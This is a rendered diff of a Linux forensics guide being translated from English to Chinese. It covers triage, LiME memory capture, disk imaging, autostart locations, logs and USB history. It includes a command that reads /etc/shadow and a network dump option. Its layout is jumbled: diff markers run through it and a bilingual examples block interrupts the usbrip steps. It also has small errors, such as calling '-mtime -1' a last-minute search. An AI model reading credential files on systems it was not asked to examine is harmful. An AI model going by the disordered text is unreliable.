||||
</details>
|
||||
|
||||
## Initial Information Gathering
|
||||
## 初始信息收集
|
||||
|
||||
### Basic Information
|
||||
|
||||
First of all, it's recommended to have some **USB** with **good known binaries and libraries on it** (you can just get ubuntu and copy the folders _/bin_, _/sbin_, _/lib,_ and _/lib64_), then mount the USB, and modify the env variables to use those binaries:
|
||||
### 基本信息
|
||||
|
||||
首先,建议准备一些**带有已知良好的二进制文件和库的USB设备**(可以只获取ubuntu并复制文件夹_/bin_, _/sbin_, _/lib_和_/lib64_),然后挂载USB设备,并修改环境变量以使用这些二进制文件:
|
||||
```bash
|
||||
export PATH=/mnt/usb/bin:/mnt/usb/sbin
|
||||
export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64
|
||||
```
|
||||
|
||||
Once you have configured the system to use good and known binaries you can start **extracting some basic information**:
|
||||
|
||||
一旦您配置了系统以使用良好且已知的二进制文件,您可以开始提取一些基本信息:
|
||||
```bash
|
||||
date #Date and time (Clock may be skewed, Might be at a different timezone)
|
||||
uname -a #OS info
|
||||
|
|
@ -50,51 +47,49 @@ cat /etc/passwd #Unexpected data?
|
|||
cat /etc/shadow #Unexpected data?
|
||||
find /directory -type f -mtime -1 -print #Find modified files during the last minute in the directory
|
||||
```
|
||||
#### 可疑信息
|
||||
|
||||
#### Suspicious information
|
||||
在获取基本信息时,您应该检查以下异常情况:
|
||||
|
||||
While obtaining the basic information you should check for weird things like:
|
||||
* **Root进程**通常以较低的PID运行,因此如果您发现一个具有较大PID的Root进程,可能存在可疑情况
|
||||
* 检查`/etc/passwd`中没有shell的用户的**注册登录**
|
||||
* 检查`/etc/shadow`中没有shell的用户的**密码哈希值**
|
||||
|
||||
* **Root processes** usually run with low PIDS, so if you find a root process with a big PID you may suspect
|
||||
* Check **registered logins** of users without a shell inside `/etc/passwd`
|
||||
* Check for **password hashes** inside `/etc/shadow` for users without a shell
|
||||
### 内存转储
|
||||
|
||||
### Memory Dump
|
||||
为了获取正在运行的系统的内存,建议使用[**LiME**](https://github.com/504ensicsLabs/LiME)。
|
||||
|
||||
To obtain the memory of the running system, it's recommended to use [**LiME**](https://github.com/504ensicsLabs/LiME).\
|
||||
To **compile** it, you need to use the **same kernel** that the victim machine is using.
|
||||
要进行**编译**,您需要使用与受害机器使用的**相同内核**。
|
||||
|
||||
{% hint style="info" %}
|
||||
Remember that you **cannot install LiME or any other thing** in the victim machine as it will make several changes to it
|
||||
请记住,您**不能在受害机器上安装LiME或任何其他东西**,因为这将对其进行多个更改。
|
||||
{% endhint %}
|
||||
|
||||
So, if you have an identical version of Ubuntu you can use `apt-get install lime-forensics-dkms`\
|
||||
In other cases, you need to download [**LiME**](https://github.com/504ensicsLabs/LiME) from github and compile it with correct kernel headers. To **obtain the exact kernel headers** of the victim machine, you can just **copy the directory** `/lib/modules/<kernel version>` to your machine, and then **compile** LiME using them:
|
||||
因此,如果您有一个相同版本的Ubuntu,可以使用`apt-get install lime-forensics-dkms`。
|
||||
|
||||
在其他情况下,您需要从GitHub下载[**LiME**](https://github.com/504ensicsLabs/LiME),并使用正确的内核头文件进行编译。要**获取受害机器的确切内核头文件**,您只需将目录`/lib/modules/<kernel version>`复制到您的机器上,然后使用它们**编译**LiME:
|
||||
```bash
|
||||
make -C /lib/modules/<kernel version>/build M=$PWD
|
||||
sudo insmod lime.ko "path=/home/sansforensics/Desktop/mem_dump.bin format=lime"
|
||||
```
|
||||
LiME支持3种格式:
|
||||
|
||||
LiME supports 3 **formats**:
|
||||
* 原始格式(将每个段连接在一起)
|
||||
* 填充格式(与原始格式相同,但右侧位填充为零)
|
||||
* Lime格式(推荐的带有元数据的格式)
|
||||
|
||||
* Raw (every segment concatenated together)
|
||||
* Padded (same as raw, but with zeroes in right bits)
|
||||
* Lime (recommended format with metadata
|
||||
LiME还可以用于通过网络发送转储,而不是将其存储在系统上,使用类似于:`path=tcp:4444`
|
||||
|
||||
LiME can also be used to **send the dump via network** instead of storing it on the system using something like: `path=tcp:4444`
|
||||
### 磁盘镜像
|
||||
|
||||
### Disk Imaging
|
||||
#### 关闭系统
|
||||
|
||||
#### Shutting down
|
||||
首先,您需要**关闭系统**。这并不总是一个选择,因为有时系统将是一台公司无法承受关闭的生产服务器。\
|
||||
有**两种方式**可以关闭系统,一种是**正常关闭**,另一种是**“拔插头”关闭**。第一种方式将允许**进程按照通常的方式终止**,并且**文件系统**将被**同步**,但也会允许可能的**恶意软件**破坏证据。"拔插头"的方法可能会导致**一些信息丢失**(由于我们已经对内存进行了镜像,所以不会丢失太多信息),而**恶意软件将没有任何机会**对此做任何事情。因此,如果您**怀疑**可能存在**恶意软件**,只需在系统上执行**`sync`**命令,然后拔掉电源。
|
||||
|
||||
First of all, you will need to **shut down the system**. This isn't always an option as some times system will be a production server that the company cannot afford to shut down.\
|
||||
There are **2 ways** of shutting down the system, a **normal shutdown** and a **"plug the plug" shutdown**. The first one will allow the **processes to terminate as usual** and the **filesystem** to be **synchronized**, but it will also allow the possible **malware** to **destroy evidence**. The "pull the plug" approach may carry **some information loss** (not much of the info is going to be lost as we already took an image of the memory ) and the **malware won't have any opportunity** to do anything about it. Therefore, if you **suspect** that there may be a **malware**, just execute the **`sync`** **command** on the system and pull the plug.
|
||||
|
||||
#### Taking an image of the disk
|
||||
|
||||
It's important to note that **before connecting your computer to anything related to the case**, you need to be sure that it's going to be **mounted as read only** to avoid modifying any information.
|
||||
#### 对磁盘进行镜像
|
||||
|
||||
重要的是要注意,在**将您的计算机连接到与案件相关的任何内容之前**,您需要确保它将以**只读方式挂载**,以避免修改任何信息。
|
||||
```bash
|
||||
#Create a raw copy of the disk
|
||||
dd if=<subject device> of=<image file> bs=512
|
||||
|
|
@ -103,35 +98,33 @@ dd if=<subject device> of=<image file> bs=512
|
|||
dcfldd if=<subject device> of=<image file> bs=512 hash=<algorithm> hashwindow=<chunk size> hashlog=<hash file>
|
||||
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
||||
```
|
||||
### 磁盘镜像预分析
|
||||
|
||||
### Disk Image pre-analysis
|
||||
|
||||
Imaging a disk image with no more data.
|
||||
|
||||
对没有更多数据的磁盘镜像进行镜像制作。
|
||||
```bash
|
||||
#Find out if it's a disk image using "file" command
|
||||
file disk.img
|
||||
file disk.img
|
||||
disk.img: Linux rev 1.0 ext4 filesystem data, UUID=59e7a736-9c90-4fab-ae35-1d6a28e5de27 (extents) (64bit) (large files) (huge files)
|
||||
|
||||
#Check which type of disk image it's
|
||||
img_stat -t evidence.img
|
||||
img_stat -t evidence.img
|
||||
raw
|
||||
#You can list supported types with
|
||||
img_stat -i list
|
||||
Supported image format types:
|
||||
raw (Single or split raw file (dd))
|
||||
aff (Advanced Forensic Format)
|
||||
afd (AFF Multiple File)
|
||||
afm (AFF with external metadata)
|
||||
afflib (All AFFLIB image formats (including beta ones))
|
||||
ewf (Expert Witness Format (EnCase))
|
||||
raw (Single or split raw file (dd))
|
||||
aff (Advanced Forensic Format)
|
||||
afd (AFF Multiple File)
|
||||
afm (AFF with external metadata)
|
||||
afflib (All AFFLIB image formats (including beta ones))
|
||||
ewf (Expert Witness Format (EnCase))
|
||||
|
||||
#Data of the image
|
||||
fsstat -i raw -f ext4 disk.img
|
||||
fsstat -i raw -f ext4 disk.img
|
||||
FILE SYSTEM INFORMATION
|
||||
--------------------------------------------
|
||||
File System Type: Ext4
|
||||
Volume Name:
|
||||
Volume Name:
|
||||
Volume ID: 162850f203fd75afab4f1e4736a7e776
|
||||
|
||||
Last Written at: 2020-02-06 06:22:48 (UTC)
|
||||
|
|
@ -160,21 +153,18 @@ r/r 16: secret.txt
|
|||
icat -i raw -f ext4 disk.img 16
|
||||
ThisisTheMasterSecret
|
||||
```
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks)可以轻松构建和自动化由全球最先进的社区工具提供支持的工作流程。
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Search for known Malware
|
||||
## 搜索已知的恶意软件
|
||||
|
||||
### Modified System Files
|
||||
|
||||
Some Linux systems have a feature to **verify the integrity of many installed components**, providing an effective way to identify unusual or out of place files. For instance, `rpm -Va` on Linux is designed to verify all packages that were installed using RedHat Package Manager.
|
||||
### 修改的系统文件
|
||||
|
||||
一些Linux系统具有验证许多已安装组件完整性的功能,这是一种有效的方法来识别异常或不合适的文件。例如,在Linux上,`rpm -Va`旨在验证使用RedHat软件包管理器安装的所有软件包。
|
||||
```bash
|
||||
#RedHat
|
||||
rpm -Va
|
||||
|
|
@ -182,22 +172,20 @@ rpm -Va
|
|||
dpkg --verify
|
||||
debsums | grep -v "OK$" #apt-get install debsums
|
||||
```
|
||||
### 恶意软件/Rootkit 检测工具
|
||||
|
||||
### Malware/Rootkit Detectors
|
||||
|
||||
Read the following page to learn about tools that can be useful to find malware:
|
||||
阅读以下页面,了解可以用于查找恶意软件的工具:
|
||||
|
||||
{% content-ref url="malware-analysis.md" %}
|
||||
[malware-analysis.md](malware-analysis.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Search installed programs
|
||||
## 搜索已安装的程序
|
||||
|
||||
### Package Manager
|
||||
|
||||
On Debian-based systems, the _**/var/ lib/dpkg/status**_ file contains details about installed packages and the _**/var/log/dpkg.log**_ file records information when a package is installed.\
|
||||
On RedHat and related Linux distributions the **`rpm -qa --root=/ mntpath/var/lib/rpm`** command will list the contents of an RPM database on a system.
|
||||
### 软件包管理器
|
||||
|
||||
在基于 Debian 的系统中,_**/var/lib/dpkg/status**_ 文件包含有关已安装软件包的详细信息,而 _**/var/log/dpkg.log**_ 文件记录了软件包安装时的信息。\
|
||||
在 RedHat 和相关的 Linux 发行版中,**`rpm -qa --root=/mntpath/var/lib/rpm`** 命令将列出系统上 RPM 数据库的内容。
|
||||
```bash
|
||||
#Debian
|
||||
cat /var/lib/dpkg/status | grep -E "Package:|Status:"
|
||||
|
|
@ -205,17 +193,13 @@ cat /var/log/dpkg.log | grep installed
|
|||
#RedHat
|
||||
rpm -qa --root=/ mntpath/var/lib/rpm
|
||||
```
|
||||
### 其他
|
||||
|
||||
### Other
|
||||
|
||||
**Not all installed programs will be listed by the above commands** because some applications are not available as packages for certain systems and must be installed from the source. Therefore, a review of locations such as _**/usr/local**_ and _**/opt**_ may reveal other applications that have been compiled and installed from source code.
|
||||
|
||||
**并非所有已安装的程序都会在上述命令中列出**,因为某些应用程序在某些系统上不可用作软件包,必须从源代码安装。因此,检查诸如 _**/usr/local**_ 和 _**/opt**_ 等位置可能会发现其他已从源代码编译和安装的应用程序。
|
||||
```bash
|
||||
ls /opt /usr/local
|
||||
```
|
||||
|
||||
Another good idea is to **check** the **common folders** inside **$PATH** for **binaries not related** to **installed packages:**
|
||||
|
||||
另一个好主意是**检查**$PATH中的**常见文件夹**,查找与**已安装软件包无关的二进制文件**:
|
||||
```bash
|
||||
#Both lines are going to print the executables in /sbin non related to installed packages
|
||||
#Debian
|
||||
|
|
@ -223,23 +207,20 @@ find /sbin/ -exec dpkg -S {} \; | grep "no path found"
|
|||
#RedHat
|
||||
find /sbin/ –exec rpm -qf {} \; | grep "is not"
|
||||
```
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks)可以轻松构建和自动化由全球最先进的社区工具提供支持的工作流程。
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Recover Deleted Running Binaries
|
||||
## 恢复已删除的运行中的二进制文件
|
||||
|
||||
.png>)
|
||||
|
||||
## Inspect Autostart locations
|
||||
|
||||
### Scheduled Tasks
|
||||
## 检查自启动位置
|
||||
|
||||
### 计划任务
|
||||
```bash
|
||||
cat /var/spool/cron/crontabs/* \
|
||||
/var/spool/cron/atjobs \
|
||||
|
|
@ -253,10 +234,9 @@ cat /var/spool/cron/crontabs/* \
|
|||
#MacOS
|
||||
ls -l /usr/lib/cron/tabs/ /Library/LaunchAgents/ /Library/LaunchDaemons/ ~/Library/LaunchAgents/
|
||||
```
|
||||
### 服务
|
||||
|
||||
### Services
|
||||
|
||||
It is extremely common for malware to entrench itself as a new, unauthorized service. Linux has a number of scripts that are used to start services as the computer boots. The initialization startup script _**/etc/inittab**_ calls other scripts such as rc.sysinit and various startup scripts under the _**/etc/rc.d/**_ directory, or _**/etc/rc.boot/**_ in some older versions. On other versions of Linux, such as Debian, startup scripts are stored in the _**/etc/init.d/**_ directory. In addition, some common services are enabled in _**/etc/inetd.conf**_ or _**/etc/xinetd/**_ depending on the version of Linux. Digital investigators should inspect each of these startup scripts for anomalous entries.
|
||||
恶意软件通常会作为新的未授权服务嵌入系统。Linux有一些脚本用于在计算机启动时启动服务。初始化启动脚本 _**/etc/inittab**_ 调用其他脚本,如 rc.sysinit 和 _**/etc/rc.d/**_ 目录下的各种启动脚本,或者在一些旧版本中是 _**/etc/rc.boot/**_。在其他版本的Linux中,如Debian,启动脚本存储在 _**/etc/init.d/**_ 目录中。此外,一些常见的服务在 _**/etc/inetd.conf**_ 或 _**/etc/xinetd/**_ 中启用,具体取决于Linux的版本。数字取证人员应检查每个启动脚本中是否存在异常条目。
|
||||
|
||||
* _**/etc/inittab**_
|
||||
* _**/etc/rc.d/**_
|
||||
|
|
@ -267,94 +247,186 @@ It is extremely common for malware to entrench itself as a new, unauthorized ser
|
|||
* _**/etc/systemd/system**_
|
||||
* _**/etc/systemd/system/multi-user.target.wants/**_
|
||||
|
||||
### Kernel Modules
|
||||
### 内核模块
|
||||
|
||||
On Linux systems, kernel modules are commonly used as rootkit components for malware packages. Kernel modules are loaded when the system boots up based on the configuration information in the `/lib/modules/'uname -r'` and `/etc/modprobe.d` directories, and the `/etc/modprobe` or `/etc/modprobe.conf` file. These areas should be inspected for items that are related to malware.
|
||||
在Linux系统上,内核模块通常用作恶意软件包的rootkit组件。内核模块是根据 `/lib/modules/'uname -r'` 和 `/etc/modprobe.d` 目录中的配置信息以及 `/etc/modprobe` 或 `/etc/modprobe.conf` 文件在系统启动时加载的。应检查这些区域是否存在与恶意软件相关的项目。
|
||||
|
||||
### Other Autostart Locations
|
||||
### 其他自启动位置
|
||||
|
||||
There are several configuration files that Linux uses to automatically launch an executable when a user logs into the system that may contain traces of malware.
|
||||
Linux使用几个配置文件在用户登录系统时自动启动可执行文件,这些文件可能包含恶意软件的痕迹。
|
||||
|
||||
* _**/etc/profile.d/\***_ , _**/etc/profile**_ , _**/etc/bash.bashrc**_ are executed when any user account logs in.
|
||||
* _**∼/.bashrc**_ , _**∼/.bash\_profile**_ , _**\~/.profile**_ , _**∼/.config/autostart**_ are executed when the specific user logs in.
|
||||
* _**/etc/rc.local**_ It is traditionally executed after all the normal system services are started, at the end of the process of switching to a multiuser runlevel.
|
||||
* _**/etc/profile.d/\***_ , _**/etc/profile**_ , _**/etc/bash.bashrc**_ 在任何用户账户登录时执行。
|
||||
* _**∼/.bashrc**_ , _**∼/.bash\_profile**_ , _**\~/.profile**_ , _**∼/.config/autostart**_ 在特定用户登录时执行。
|
||||
* _**/etc/rc.local**_ 传统上在所有正常系统服务启动后执行,即在切换到多用户运行级别的过程结束时。
|
||||
|
||||
## Examine Logs
|
||||
## 检查日志
|
||||
|
||||
Look in all available log files on the compromised system for traces of malicious execution and associated activities such as the creation of a new service.
|
||||
在受损系统上查找所有可用的日志文件,以寻找恶意执行和相关活动的痕迹,例如创建新服务。
|
||||
|
||||
### Pure Logs
|
||||
### 纯日志
|
||||
|
||||
**Login** events recorded in the system and security logs, including logins via the network, can reveal that **malware** or an **intruder gained access** to a compromised system via a given account at a specific time. Other events around the time of a malware infection can be captured in system logs, including the **creation** of a **new** **service** or new accounts around the time of an incident.\
|
||||
Interesting system logins:
|
||||
记录在系统和安全日志中的**登录**事件,包括通过网络登录,可以揭示**恶意软件**或**入侵者**在特定时间通过给定账户访问受损系统的情况。系统日志中可以捕获与恶意软件感染相关的其他事件,包括在事件发生时创建新服务或新账户。\
|
||||
有趣的系统登录日志:
|
||||
|
||||
* **/var/log/syslog** (debian) or **/var/log/messages** (Redhat)
|
||||
* Shows general messages and info regarding the system. It is a data log of all activity throughout the global system.
|
||||
* **/var/log/auth.log** (debian) or **/var/log/secure** (Redhat)
|
||||
* Keep authentication logs for both successful or failed logins, and authentication processes. Storage depends on the system type.
|
||||
* `cat /var/log/auth.log | grep -iE "session opened for|accepted password|new session|not in sudoers"`
|
||||
* **/var/log/boot.log**: start-up messages and boot info.
|
||||
* **/var/log/maillog** or **var/log/mail.log:** is for mail server logs, handy for postfix, smtpd, or email-related services info running on your server.
|
||||
* **/var/log/kern.log**: keeps in Kernel logs and warning info. Kernel activity logs (e.g., dmesg, kern.log, klog) can show that a particular service crashed repeatedly, potentially indicating that an unstable trojanized version was installed.
|
||||
* **/var/log/dmesg**: a repository for device driver messages. Use **dmesg** to see messages in this file.
|
||||
* **/var/log/faillog:** records info on failed logins. Hence, handy for examining potential security breaches like login credential hacks and brute-force attacks.
|
||||
* **/var/log/cron**: keeps a record of Crond-related messages (cron jobs). Like when the cron daemon started a job.
|
||||
* **/var/log/daemon.log:** keeps track of running background services but doesn’t represent them graphically.
|
||||
* **/var/log/btmp**: keeps a note of all failed login attempts.
|
||||
* **/var/log/httpd/**: a directory containing error\_log and access\_log files of the Apache httpd daemon. Every error that httpd comes across is kept in the **error\_log** file. Think of memory problems and other system-related errors. **access\_log** logs all requests which come in via HTTP.
|
||||
* **/var/log/mysqld.log** or **/var/log/mysql.log**: MySQL log file that records every debug, failure and success message, including starting, stopping and restarting of MySQL daemon mysqld. The system decides on the directory. RedHat, CentOS, Fedora, and other RedHat-based systems use /var/log/mariadb/mariadb.log. However, Debian/Ubuntu use /var/log/mysql/error.log directory.
|
||||
* **/var/log/xferlog**: keeps FTP file transfer sessions. Includes info like file names and user-initiated FTP transfers.
|
||||
* **/var/log/\*** : You should always check for unexpected logs in this directory
|
||||
* **/var/log/syslog** (debian) 或 **/var/log/messages** (Redhat)
|
||||
* 显示系统的一般消息和信息。这是全局系统活动的数据日志。
|
||||
* **/var/log/auth.log** (debian) 或 **/var/log/secure** (Redhat)
|
||||
* 保存成功或失败的登录和认证过程的认证日志。存储位置取决于系统类型。
|
||||
* `cat /var/log/auth.log | grep -iE "session opened for|accepted password|new session|not in sudoers"`
|
||||
* **/var/log/boot.log**:启动消息和引导信息。
|
||||
* **/var/log/maillog** 或 **var/log/mail.log**:用于邮件服务器日志,方便查看在服务器上运行的 postfix、smtpd 或与电子邮件相关的服务信息。
|
||||
* **/var/log/kern.log**:保存内核日志和警告信息。内核活动日志(例如 dmesg、kern.log、klog)可以显示特定服务的重复崩溃,可能表明安装了不稳定的木马版本。
|
||||
* **/var/log/dmesg**:设备驱动程序消息的存储库。使用 **dmesg** 命令查看此文件中的消息。
|
||||
* **/var/log/faillog**:记录失败的登录信息。因此,用于检查潜在的安全漏洞,如登录凭据被盗和暴力破解攻击。
|
||||
* **/var/log/cron**:记录与 Crond 相关的消息(cron 作业)。例如,cron 守护程序启动作业的时间。
|
||||
* **/var/log/daemon.log**:跟踪运行的后台服务,但不以图形方式表示。
|
||||
* **/var/log/btmp**:记录所有失败的登录尝试。
|
||||
* **/var/log/httpd/**:包含 Apache httpd 守护程序的 error\_log 和 access\_log 文件的目录。所有 httpd 遇到的错误都记录在 **error\_log** 文件中。考虑内存问题和其他与系统相关的错误。**access\_log** 记录通过 HTTP 进入的所有请求。
|
||||
* **/var/log/mysqld.log** 或 **/var/log/mysql.log**:记录每个调试、失败和成功消息的 MySQL 日志文件,包括 MySQL 守护程序 mysqld 的启动、停止和重启。系统根据目录决定。RedHat、CentOS、Fedora 和其他基于 RedHat 的系统使用 /var/log/mariadb/mariadb.log。然而,Debian/Ubuntu 使用 /var/log/mysql/error.log 目录。
|
||||
* **/var/log/xferlog**:保存 FTP 文件传输会话。包括文件名和用户发起的 FTP 传输等信息。
|
||||
* **/var/log/\***:始终应检查此目录中的意外日志
|
||||
|
||||
{% hint style="info" %}
|
||||
Linux system logs and audit subsystems may be disabled or deleted in an intrusion or malware incident. Because logs on Linux systems generally contain some of the most useful information about malicious activities, intruders routinely delete them. Therefore, when examining available log files, it is important to look for gaps or out of order entries that might be an indication of deletion or tampering.
|
||||
在入侵或恶意软件事件中,Linux系统的日志和审计子系统可能被禁用或删除。由于Linux系统的日志通常包含有关恶意活动的最有用信息,入侵者经常删除它们。因此,在检查可用的日志文件时,重要的是查找可能表示删除或篡改的间隙或乱序条目。
|
||||
{% endhint %}
|
||||
|
||||
### Command History
|
||||
### 命令历史
|
||||
|
||||
Many Linux systems are configured to maintain a command history for each user account:
|
||||
许多Linux系统配置为为每个用户账户维护命令历史记录:
|
||||
|
||||
* \~/.bash\_history
|
||||
* \~/.history
|
||||
* \~/.sh\_history
|
||||
* \~/.\*\_history
|
||||
|
||||
### Logins
|
||||
### 登录
|
||||
|
||||
Using the command `last -Faiwx` it's possible to get the list of users that have logged in.\
|
||||
It is recommended to check if those logins make sense:
|
||||
使用命令 `last -Faiwx` 可以获取已登录用户的列表。\
|
||||
建议检查这些登录是否合理:
|
||||
|
||||
* Any unknown user?
|
||||
* Any user that shouldn't have a shell logged in?
|
||||
* 有任何未知用户吗?
|
||||
* 有任何不应该有shell登录的用户吗?
|
||||
|
||||
This is important as **attackers** some times may copy `/bin/bash` inside `/bin/false` so users like **lightdm** may be **able to login**.
|
||||
这很重要,因为**攻击者**有时可能将 `/bin/bash` 复制到 `/bin/false` 中,以便像 **lightdm** 这样的用户可以登录。
|
||||
|
||||
Note that you can also **take a look at this information by reading the logs**.
|
||||
注意,您也可以通过阅读日志来查看此信息。
|
||||
### 应用程序痕迹
|
||||
|
||||
### Application Traces
|
||||
* **SSH**: 使用SSH连接到受损系统或从受损系统连接到其他系统会在每个用户帐户的文件中留下记录(_**∼/.ssh/authorized\_keys**_和_**∼/.ssh/known\_keys**_)。这些记录可以揭示远程主机的主机名或IP地址。
|
||||
* **Gnome桌面**: 用户帐户可能有一个_**∼/.recently-used.xbel**_文件,其中包含有关在Gnome桌面上运行的应用程序最近访问的文件的信息。
|
||||
* **VIM**: 用户帐户可能有一个_**∼/.viminfo**_文件,其中包含有关VIM使用情况的详细信息,包括搜索字符串历史和使用vim打开的文件的路径。
|
||||
* **Open Office**: 最近使用的文件。
|
||||
* **MySQL**: 用户帐户可能有一个_**∼/.mysql\_history**_文件,其中包含使用MySQL执行的查询。
|
||||
* **Less**: 用户帐户可能有一个_**∼/.lesshst**_文件,其中包含有关less使用情况的详细信息,包括搜索字符串历史和通过less执行的shell命令。
|
||||
|
||||
* **SSH**: Connections to systems made using SSH to and from a compromised system result in entries being made in files for each user account (_**∼/.ssh/authorized\_keys**_ and _**∼/.ssh/known\_keys**_). These entries can reveal the hostname or IP address of the remote hosts.
|
||||
* **Gnome Desktop**: User accounts may have a _**∼/.recently-used.xbel**_ file that contains information about files that were recently accessed using applications running on the Gnome desktop.
|
||||
* **VIM**: User accounts may have a _**∼/.viminfo**_ file that contains details about the use of VIM, including search string history and paths to files that were opened using vim.
|
||||
* **Open Office**: Recent files.
|
||||
* **MySQL**: User accounts may have a _**∼/.mysql\_history**_ file that contains queries executed using MySQL.
|
||||
* **Less**: User accounts may have a _**∼/.lesshst**_ file that contains details about the use of less, including search string history and shell commands executed via less.
|
||||
### USB日志
|
||||
|
||||
### USB Logs
|
||||
[**usbrip**](https://github.com/snovvcrash/usbrip)是一个用纯Python 3编写的小型软件,用于解析Linux日志文件(根据发行版,可能是`/var/log/syslog*`或`/var/log/messages*`)以构建USB事件历史表。
|
||||
|
||||
[**usbrip**](https://github.com/snovvcrash/usbrip) is a small piece of software written in pure Python 3 which parses Linux log files (`/var/log/syslog*` or `/var/log/messages*` depending on the distro) for constructing USB event history tables.
|
||||
|
||||
It is interesting to **know all the USBs that have been used** and it will be more useful if you have an authorized list of USBs to find "violation events" (the use of USBs that aren't inside that list).
|
||||
|
||||
### Installation
|
||||
了解所有已使用的USB设备是很有趣的,如果您有一个授权的USB设备列表,那么查找"违规事件"(使用不在该列表中的USB设备)将更加有用。
|
||||
|
||||
### 安装
|
||||
```
|
||||
pip3 install usbrip
|
||||
usbrip ids download #Download USB ID database
|
||||
```
|
||||
### 示例
|
||||
|
||||
### Examples
|
||||
#### Example 1: Collecting System Information
|
||||
|
||||
#### 示例 1:收集系统信息
|
||||
|
||||
To begin a Linux forensic investigation, it is important to gather as much information about the system as possible. This includes details such as the operating system version, kernel version, hardware specifications, network configuration, and installed software.
|
||||
|
||||
在开始Linux取证调查时,收集尽可能多的系统信息非常重要。这包括操作系统版本、内核版本、硬件规格、网络配置和已安装软件等详细信息。
|
||||
|
||||
To collect system information, you can use various commands such as `uname`, `lsb_release`, `cat /proc/version`, `lshw`, `ifconfig`, `ip`, `netstat`, `ps`, and `dpkg -l`.
|
||||
|
||||
要收集系统信息,可以使用各种命令,如`uname`、`lsb_release`、`cat /proc/version`、`lshw`、`ifconfig`、`ip`、`netstat`、`ps`和`dpkg -l`。
|
||||
|
||||
For example, to retrieve the operating system version, you can use the `lsb_release` command:
|
||||
|
||||
例如,要获取操作系统版本,可以使用`lsb_release`命令:
|
||||
|
||||
```bash
|
||||
lsb_release -a
|
||||
```
|
||||
|
||||
This command will display information such as the distributor ID, description, release number, and codename of the operating system.
|
||||
|
||||
该命令将显示操作系统的发行商ID、描述、发布号和代号等信息。
|
||||
|
||||
#### Example 2: Analyzing Log Files
|
||||
|
||||
#### 示例 2:分析日志文件
|
||||
|
||||
Log files can provide valuable information during a forensic investigation. They can reveal system events, user activities, network connections, and potential security breaches.
|
||||
|
||||
日志文件在取证调查过程中提供了宝贵的信息。它们可以揭示系统事件、用户活动、网络连接和潜在的安全漏洞。
|
||||
|
||||
To analyze log files, you can use tools such as `grep`, `cat`, `tail`, and `less`. These tools allow you to search, filter, and view the contents of log files.
|
||||
|
||||
要分析日志文件,可以使用`grep`、`cat`、`tail`和`less`等工具。这些工具允许您搜索、过滤和查看日志文件的内容。
|
||||
|
||||
For example, to search for a specific keyword in a log file, you can use the `grep` command:
|
||||
|
||||
例如,要在日志文件中搜索特定关键字,可以使用`grep`命令:
|
||||
|
||||
```bash
|
||||
grep "keyword" /var/log/syslog
|
||||
```
|
||||
|
||||
This command will display all lines in the `/var/log/syslog` file that contain the specified keyword.
|
||||
|
||||
该命令将显示包含指定关键字的`/var/log/syslog`文件中的所有行。
|
||||
|
||||
#### Example 3: Examining File Metadata
|
||||
|
||||
#### 示例 3:检查文件元数据
|
||||
|
||||
File metadata contains information about a file, such as its size, permissions, timestamps, and ownership. Examining file metadata can provide insights into file usage and potential tampering.
|
||||
|
||||
文件元数据包含有关文件的信息,如文件大小、权限、时间戳和所有权。检查文件元数据可以提供有关文件使用情况和潜在篡改的见解。
|
||||
|
||||
To examine file metadata, you can use commands such as `ls`, `stat`, and `file`.
|
||||
|
||||
要检查文件元数据,可以使用`ls`、`stat`和`file`等命令。
|
||||
|
||||
For example, to view detailed information about a file, you can use the `stat` command:
|
||||
|
||||
例如,要查看文件的详细信息,可以使用`stat`命令:
|
||||
|
||||
```bash
|
||||
stat /path/to/file
|
||||
```
|
||||
|
||||
This command will display the file's size, permissions, timestamps, and other metadata.
|
||||
|
||||
该命令将显示文件的大小、权限、时间戳和其他元数据。
|
||||
|
||||
#### Example 4: Recovering Deleted Files
|
||||
|
||||
#### 示例 4:恢复已删除的文件
|
||||
|
||||
Deleted files can often be recovered during a forensic investigation. When a file is deleted, its data is not immediately erased from the storage device. Instead, the file system marks the space occupied by the file as available for reuse.
|
||||
|
||||
在取证调查过程中,通常可以恢复已删除的文件。当文件被删除时,其数据并不会立即从存储设备中擦除。相反,文件系统会将文件占用的空间标记为可重用。
|
||||
|
||||
To recover deleted files, you can use tools such as `extundelete`, `foremost`, and `scalpel`. These tools can scan the storage device for deleted file signatures and attempt to recover them.
|
||||
|
||||
要恢复已删除的文件,可以使用`extundelete`、`foremost`和`scalpel`等工具。这些工具可以扫描存储设备以查找已删除文件的签名,并尝试恢复它们。
|
||||
|
||||
For example, to recover deleted files from an ext4 file system, you can use the `extundelete` command:
|
||||
|
||||
例如,要从ext4文件系统中恢复已删除的文件,可以使用`extundelete`命令:
|
||||
|
||||
```bash
|
||||
extundelete /dev/sda1 --restore-all
|
||||
```
|
||||
|
||||
This command will attempt to recover all deleted files on the `/dev/sda1` partition.
|
||||
|
||||
该命令将尝试恢复`/dev/sda1`分区上的所有已删除文件。
|
||||
```
|
||||
usbrip events history #Get USB history of your curent linux machine
|
||||
usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR user
|
||||
|
|
@ -362,77 +434,100 @@ usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR
|
|||
usbrip ids download #Downlaod database
|
||||
usbrip ids search --pid 0002 --vid 0e0f #Search for pid AND vid
|
||||
```
|
||||
|
||||
